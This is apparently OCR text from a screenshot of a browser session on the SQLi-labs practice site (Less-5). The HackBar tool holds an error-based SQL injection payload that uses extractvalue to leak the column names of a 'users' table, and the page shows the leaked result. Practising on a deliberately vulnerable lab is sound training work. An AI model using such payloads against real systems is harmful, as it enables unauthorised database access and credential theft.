 不安全 | sqlilabs.njhack.xyz/Less-5/?id=1%27%20A...
H
共享
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
DevTools - sqlilabs.njhack.xyz/Less-5/?id=1%27%20AND%20extractvalue(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_sche...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-5?id=1' AND extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema="security" and table_name="users"),0x7e)) --+
S